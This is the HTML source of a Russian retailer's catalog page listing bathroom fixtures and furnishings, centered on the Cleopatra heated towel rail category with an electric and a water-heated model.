                                                            <a href="https://www.migliore.ru/collections/sanitary-ware-collection-milady-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://www.migliore.ru/collections/sanitary-ware-gianeta/" class="catalog__inner-list_item ">Gianeta</a>

                                                            <a href="https://www.migliore.ru/collections/gianeta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://www.migliore.ru/collections/gianeta-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://www.migliore.ru/collections/gianeta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://www.migliore.ru/collections/sidenya-sanitary-ware-gianeta/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://www.migliore.ru/collections/sanitary-ware-collection-gianeta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://www.migliore.ru/collections/sanitary-ware-impero/" class="catalog__inner-list_item ">Impero</a>

                                                            <a href="https://www.migliore.ru/collections/impero-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://www.migliore.ru/collections/impero-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://www.migliore.ru/collections/impero-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://www.migliore.ru/collections/sidenya-sanitary-ware-impero/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://www.migliore.ru/collections/impero-washbasin-impero-rakovina/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины напольные</a>
                                                            <a href="https://www.migliore.ru/collections/sanitary-ware-collection-impero-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://www.migliore.ru/collections/sanitary-ware-bella/" class="catalog__inner-list_item ">Bella</a>

                                                            <a href="https://www.migliore.ru/collections/bella-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://www.migliore.ru/collections/bella-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://www.migliore.ru/collections/bella-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://www.migliore.ru/collections/sidenya/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://www.migliore.ru/collections/sanitary-ware-collection-bella-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://www.migliore.ru/collections/sanitary-ware-flavia/" class="catalog__inner-list_item ">Flavia</a>

                                                            <a href="https://www.migliore.ru/collections/flavia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://www.migliore.ru/collections/flavia-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://www.migliore.ru/collections/sanitary-ware-collection-flavia-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://www.migliore.ru/collections/sanitary-ware-augusta/" class="catalog__inner-list_item ">Augusta</a>

                                                            <a href="https://www.migliore.ru/collections/augusta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://www.migliore.ru/collections/augusta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://www.migliore.ru/collections/sanitary-ware-collection-augusta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://www.migliore.ru/collections/sanitary-ware-olivia/" class="catalog__inner-list_item ">Olivia</a>

                                                            <a href="https://www.migliore.ru/collections/olivia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины напольные</a>
                                                    






                    
                                                    <a href="https://www.migliore.ru/collections/installation-systems-for-sanitary-ware/" class="catalog__inner-list_item ">Системы инсталляций</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/components-for-sanitary-ware/" class="catalog__inner-list_item ">Комплектующие</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://www.migliore.ru/collections/bathtubes/" class="catalog__link catalog__link_has-item ">Ванны                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://www.migliore.ru/collections/bathtubes-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathtubes-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathtubes-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathtubes-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://www.migliore.ru/collections/bathroom-furniture/" class="catalog__link catalog__link_has-item ">Мебель для ванной                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://www.migliore.ru/collections/barocco/" class="catalog__inner-list_item ">Barocco</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/julia/" class="catalog__inner-list_item ">Julia</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathroom-furniture-virginia/" class="catalog__inner-list_item ">Virginia</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathroom-furniture-amelia/" class="catalog__inner-list_item ">Amelia</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathroom-furniture-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathroom-furniture-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathroom-furniture-juliana/" class="catalog__inner-list_item ">Juliana</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathroom-furniture-kantri/" class="catalog__inner-list_item ">Kantri</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathroom-furniture-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathroom-furniture-ravenna/" class="catalog__inner-list_item ">Ravenna</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathroom-furniture-valensa/" class="catalog__inner-list_item ">Valensa</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathroom-furniture-showcases/" class="catalog__inner-list_item ">Витрины</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/tables-and-pouffes-and-standing-set/" class="catalog__inner-list_item ">Столики, пуфики, стойки</a>

                                                            <a href="https://www.migliore.ru/collections/pouffes/" class="catalog__inner-list_item catalog__inner-list_item--second ">Пуфики</a>
                                                            <a href="https://www.migliore.ru/collections/piantane/" class="catalog__inner-list_item catalog__inner-list_item--second ">Стойки</a>
                                                            <a href="https://www.migliore.ru/collections/tables/" class="catalog__inner-list_item catalog__inner-list_item--second ">Столики</a>
                                                    






                    
                                                    <a href="https://www.migliore.ru/collections/components/" class="catalog__inner-list_item ">Комплектующие</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://www.migliore.ru/collections/shower-boxes-and-shower-tray/" class="catalog__link catalog__link_has-item ">Душевые кабины и поддоны                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://www.migliore.ru/collections/shower-cabins-diadema/" class="catalog__inner-list_item ">Душевые кабины Diadema</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/shower-trays/" class="catalog__inner-list_item ">Поддоны</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/shower-cabins-aurelia/" class="catalog__inner-list_item ">Душевые кабины Aurelia</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/shower-cabins-migliore/" class="catalog__inner-list_item ">Душевые кабины Migliore</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://www.migliore.ru/collections/shower-kits/" class="catalog__link catalog__link_has-item ">Душевые гарнитуры                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://www.migliore.ru/collections/shower-kits-shower-kits/" class="catalog__inner-list_item ">Душевые гарнитуры</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/shower-columns/" class="catalog__inner-list_item ">Душевые колонны</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/shower-heads/" class="catalog__inner-list_item ">Лейки</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/shower-kits-shower-mixers/" class="catalog__inner-list_item ">Смесители</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://www.migliore.ru/collections/fountains-and-garden-taps/" class="catalog__link ">Фонтаны и садовые краны</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://www.migliore.ru/collections/spare-parts-components/" class="catalog__link catalog__link_has-item ">Комплектующие                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://www.migliore.ru/collections/components-for-connection-to-bathsystems/" class="catalog__inner-list_item ">Комплектующие для соединения с инженерными системами</a>

                                                            <a href="https://www.migliore.ru/collections/siphons/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сифоны</a>
                                                            <a href="https://www.migliore.ru/collections/stop-valve/" class="catalog__inner-list_item catalog__inner-list_item--second ">Краны запорные</a>
                                                            <a href="https://www.migliore.ru/collections/pop-up-waste/" class="catalog__inner-list_item catalog__inner-list_item--second ">Донные клапаны</a>
                                                            <a href="https://www.migliore.ru/collections/shower-drains/" class="catalog__inner-list_item catalog__inner-list_item--second ">Трапы душевые</a>
                                                    






                    
                                                    <a href="https://www.migliore.ru/collections/shower-sets/" class="catalog__inner-list_item ">Душевые наборы</a>

                                                            <a href="https://www.migliore.ru/collections/hand-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Ручные души</a>
                                                            <a href="https://www.migliore.ru/collections/shower-holders/" class="catalog__inner-list_item catalog__inner-list_item--second ">Держатели</a>
                                                            <a href="https://www.migliore.ru/collections/brackets-spouts-wall-connection-for-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Кронштейны, изливы, штуцеры</a>
                                                            <a href="https://www.migliore.ru/collections/nozzles/" class="catalog__inner-list_item catalog__inner-list_item--second ">Форсунки</a>
                                                            <a href="https://www.migliore.ru/collections/shut-off-kit/" class="catalog__inner-list_item catalog__inner-list_item--second ">Наборы гигиенические</a>
                                                            <a href="https://www.migliore.ru/collections/shower-rods/" class="catalog__inner-list_item catalog__inner-list_item--second ">Штанги</a>
                                                    






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://www.migliore.ru/collections/posuda/" class="catalog__link catalog__link_has-item ">Посуда                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://www.migliore.ru/collections/adriatica/" class="catalog__inner-list_item ">Adriatica</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/amore/" class="catalog__inner-list_item ">Amore</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/baron/" class="catalog__inner-list_item ">Baron</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bingo/" class="catalog__inner-list_item ">Bingo</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/casinoo/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/cremona/" class="catalog__inner-list_item ">Cremona</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/decor/" class="catalog__inner-list_item ">Decor</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/delizia/" class="catalog__inner-list_item ">Delizia</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/dinastia/" class="catalog__inner-list_item ">Dinastia</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/dinastia-ambra/" class="catalog__inner-list_item ">Dinastia Ambra</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/dinastia-blu/" class="catalog__inner-list_item ">Dinastia Blu</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/dinastia-rosso/" class="catalog__inner-list_item ">Dinastia Rosso</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/firenze/" class="catalog__inner-list_item ">Firenze</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/gloria/" class="catalog__inner-list_item ">Gloria</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/golden-beer/" class="catalog__inner-list_item ">GOLDEN BEER</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/golden-dream/" class="catalog__inner-list_item ">Golden Dream</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/idalgo/" class="catalog__inner-list_item ">Idalgo</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/imperia/" class="catalog__inner-list_item ">Imperia</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/inigma/" class="catalog__inner-list_item ">Inigma</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/lord/" class="catalog__inner-list_item ">Lord</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/luciana/" class="catalog__inner-list_item ">Luciana</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/monte-cristo/" class="catalog__inner-list_item ">Monte Cristo</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/new-drink/" class="catalog__inner-list_item ">New Drink</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/opera-posuda/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/pocker/" class="catalog__inner-list_item ">Pocker</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/venezia/" class="catalog__inner-list_item ">Venezia</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/vikont/" class="catalog__inner-list_item ">Vikont</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/bathroom-furniture-vittoria-posuda/" class="catalog__inner-list_item ">Vittoria</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://www.migliore.ru/collections/souvenir/" class="catalog__link catalog__link_has-item ">Сувениры                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://www.migliore.ru/collections/amante-blu/" class="catalog__inner-list_item ">Amante Blu</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/amante-bnb/" class="catalog__inner-list_item ">Amante Blu Nero Bianco</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/amante-crema/" class="catalog__inner-list_item ">Amante Crema</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/amante-rosso/" class="catalog__inner-list_item ">Amante Rosso</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/baroque/" class="catalog__inner-list_item ">Baroque</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/casino/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/christmas/" class="catalog__inner-list_item ">Christmas</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/dubai-souvenir/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/emozioni/" class="catalog__inner-list_item ">Emozioni</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/fiori-gold/" class="catalog__inner-list_item ">Fiori Gold</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/giardino/" class="catalog__inner-list_item ">Giardino</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/mixers-laguna-souvenir/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/pistoletto/" class="catalog__inner-list_item ">Pistoletto</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/primavera/" class="catalog__inner-list_item ">Primavera</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/sidney/" class="catalog__inner-list_item ">Sidney</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/tokio/" class="catalog__inner-list_item ">Tokio</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://www.migliore.ru/collections/candelabrum-and-floor-lamp/" class="catalog__link ">Канделябры, торшеры</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://www.migliore.ru/collections/bathroomfan/" class="catalog__link ">Вентилятор для ванной</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://www.migliore.ru/collections/_rugs/" class="catalog__link catalog__link_has-item ">Коврики для ванной                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://www.migliore.ru/collections/kovriki-serye/" class="catalog__inner-list_item ">Благородный дымчатый</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/_rugs-white/" class="catalog__inner-list_item ">Белоснежный</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/_rugs-beige/" class="catalog__inner-list_item ">Крем-брюле</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/_rugs-cappuccino/" class="catalog__inner-list_item ">Капучино</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://www.migliore.ru/collections/wall-lamps/" class="catalog__link ">Светильники с абажурами</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://www.migliore.ru/collections/curtains-for-shower-and-bath/" class="catalog__link ">Шторы для душа/ванны</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://www.migliore.ru/collections/curtain-rods/" class="catalog__link ">Карнизы для штор в ванную</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://www.migliore.ru/collections/textile/" class="catalog__link catalog__link_has-item ">Текстиль                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://www.migliore.ru/collections/bathrobes/" class="catalog__inner-list_item ">Халаты</a>
                        






                    
                                                    <a href="https://www.migliore.ru/collections/set-of-towels/" class="catalog__inner-list_item ">Набор из 2-х полотенец</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://www.migliore.ru/collections/cleaning-products/" class="catalog__link ">Чистящие средства</a>
            </div>
        
    </div>
            <div class="catalog__content">

                <div class="breadcrumbs">
   <a href="https://www.migliore.ru/collections/" class="breadcrumbs__link">Коллекции</a><a href="https://www.migliore.ru/collections/heated-towel-rails/" class="breadcrumbs__link">Полотенцесушители</a><span class='breadcrumbs__current'>Cleopatra</span></div>
                <h1 class="headline headline__big headline--catalog">Cleopatra</h1>

                <div class="tile__wrapper tile__wrapper_inner">

                    <div class="tile tile_max-3x">
                                                <a href="https://www.migliore.ru/products/cleopatra-electric-heated-towel-rail-3815/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://www.migliore.ru/wp-content/uploads/2018/06/25845-300x300.jpg" alt="Полотенцесушитель электрический" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Полотенцесушитель электрический.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://www.migliore.ru/products/cleopatra-water-heated-towel-rail-3819/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://www.migliore.ru/wp-content/uploads/2018/06/25839-300x300.jpg" alt="Полотенцесушитель водяной" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Полотенцесушитель водяной.                                </h2>

                                </div>
							</div>
                        </a>
                                            </div>
                </div>
                <div class="button__wrapper catalog__button">
                    <a href="#" class="button--upto js__upto"></a>
                </div>

            </div>
        </div>
    </section>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://www.migliore.ru/kontakty/" class="footer__nav-link">Контакты</a></li><li class="footer__nav-item"><a href="https://www.migliore.ru/about-us/" class="footer__nav-link">О нас</a></li><li class="footer__nav-item"><a href="https://www.migliore.ru/collections/" class="footer__nav-link">Коллекции</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Интернет-магазин</a></li><li class="footer__nav-item"><a href="https://www.migliore.ru/news/" class="footer__nav-link">Новости</a></li><li class="footer__nav-item"><a href="https://www.migliore.ru/shops/" class="footer__nav-link">Магазины</a></li><li class="footer__nav-item"><a href="https://www.migliore.ru/download/" class="footer__nav-link">Скачать</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Связаться с нами</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://www.migliore.ru/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Скачать каталог</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">г. Москва</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Есть вопрос?</h3>
                <div class="form__caption_desc">Напишите нам и наши консультанты ответят на любые вопросы.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="Имя*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Фамилия*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="Ваш e-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Ваш телефон*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="Город*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Запрос*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Отправить</button>
                    <div class="form__symbol">* - обязательные поля</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Спасибо за заявку!</h4>
        <div class="form-thx__desc">Наш менеджер свяжется с вами ближайшее время.</div>

    </div>


</div>
<script type='text/javascript' src='https://www.migliore.ru/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>